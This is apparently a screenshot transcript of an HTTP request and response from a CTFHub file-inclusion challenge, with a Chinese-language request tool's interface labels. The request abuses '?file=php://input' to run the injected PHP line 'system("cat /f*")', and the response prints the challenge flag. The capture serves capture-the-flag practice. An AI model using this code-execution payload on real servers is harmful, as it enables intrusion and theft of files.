 Request
数据包扫描
美化
热加载
构造请求
1 GET /?file=php://input HTTP/1.1
2 Host ? : challenge-55d6276315b7f292.sandbox.ctfhub.com:10800
3 Referer: http://challenge-55d6276315b7f292.sandbox.ctfhub.com:10800/?file=php://input
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Origin: http://challenge-55d6276315b7f292.sandbox.ctfhub.com:10800
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
11 Content-Length auto : 0
12
13 <?php system("cat /f*");?>
Responses
113bytes / 202ms
美化
渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 10 Sep 2024 03:10:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 113
12
13 ctfhub{e5e072fadad45dcedcf74f5f}
14 <hr>
Cannot edit in read-only editor
15 i don't have shell, how to get
16 <a href="phpinfo.php">phpinfo</a>